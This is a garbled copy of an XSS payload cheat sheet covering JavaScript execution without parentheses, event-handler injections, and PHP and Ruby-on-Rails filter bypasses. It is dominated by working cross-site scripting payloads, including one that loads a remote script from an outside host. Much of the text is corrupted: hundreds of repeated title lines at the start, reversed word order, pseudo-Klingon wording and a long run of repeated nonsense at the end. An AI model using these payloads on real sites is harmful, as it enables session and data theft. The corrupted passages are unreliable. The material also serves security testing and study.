JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
JavaScript without parentheses
**JavaScript without
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
Qa'Hom (alert) call
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOM vulnerabilities
DOM vulnerabilities are a type of vulnerability where JS code is using unsafely data controlled by an attacker, such as location.href. An attacker can exploit this to execute arbitrary JS code.
Due to the extension of the explanation of DOM vulnerabilities it was moved to this page:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
There you will find a detailed explanation of what DOM vulnerabilities are, how are they provoked, and how to exploit them.
Also, don't forget that at the end of the mentioned post you can find an explanation about DOM Clobbering attacks.
Other Bypasses
Normalised Unicode
You could check if the reflected values are being unicode normalized in the server (or in the client side) and abuse this functionality to bypass protections. Find an example here.
PHP FILTER_VALIDATE_EMAIL flag Bypass
"><svg/onload=confirm(1)>"@x.y
Ruby-On-Rails bypass
Due to RoR mass assignment quotes are inserted in the HTML and then the quote restriction is bypassed and additoinal fields (onfocus) can be added inside the tag.
Form example (from this report), if you send the payload:
Ruby-On-Rails bypass
Due to RoR mass assignment quotes are inserted in the HTML and then the quote restriction is bypassed and additoinal fields (onfocus) can be added inside the tag.
Form example (from this report), if you send the payload:
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
The pair "Key","Value" will be echoed back like this:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
Qa'leghmey
The onfocus attribute is used to trigger an event when an element receives focus. In the context of XSS, it can be exploited to execute malicious code. Here are some special combinations that can be used for XSS attacks:
<img src=x onerror=alert(1)>: This combination injects an image tag with a source attribute that triggers an error event, which in turn executes the JavaScript codealert(1).<svg onload=alert(1)>: This combination injects an SVG element with an onload attribute that executes the JavaScript codealert(1).<iframe src=javascript:alert(1)>: This combination injects an iframe element with a source attribute that executes the JavaScript codealert(1).<a href=javascript:alert(1)>Click me</a>: This combination injects an anchor tag with a href attribute that executes the JavaScript codealert(1)when clicked.
These special combinations can be used to bypass input filters and exploit XSS vulnerabilities in web applications. It is important for developers to sanitize user input and implement proper input validation to prevent such attacks.
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
XSS with header injection in a 302 response
302 tlhIngan response inject headers find If execute arbitrary JavaScript browser make try could. trivial not is This payload scripting payload cross-site just useless.
report this one this [read can you and header Location inside protocols several test you can how and inspect to browser the allows them of any.
protocols known Past: mailto://, //x:1/, ws://, wss://, empty Location header, resource://.
Only Letters, Numbers and Dots
callback the javascript going is that able If execute to how behaviour this abuse to post this of section this find.
Valid <script> Content-Types to XSS
(From here) such application/octet-stream as content-type a script load try If Chrome error following throw will Chrome support ones the script loaded a run to that are types Content-Type only The cc/mime_util/mime_util.cc util/mime_util **common/blink/third_party/1.5012.1/tags/refs/+/git.src/chromium/chromium.googlesource.com/https://chromium.googlesource.com/](https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc) from const the inside are kSupportedJavascriptTypes.
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
Script Types to XSS
(From here) So, which types could be indicated to load a script?
Klingon Translation:
Script Types to XSS
(From here) So, which types could be indicated to load a script?
Klingon Translation:
Script Types to XSS
(From here) So, which types could be indicated to load a script?
<script type="???"></script>
- module (default, nothing to explain)
- webbundle: Web Bundles jup 'ej package 'ej vItlhutlh (HTML, CSS, JS...) 'ej
.wbnfile.
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
-
importmap: Allows to improve the import syntax
-
importmap: qaw'wIvmoHDI' 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej vItlhutlh 'ej 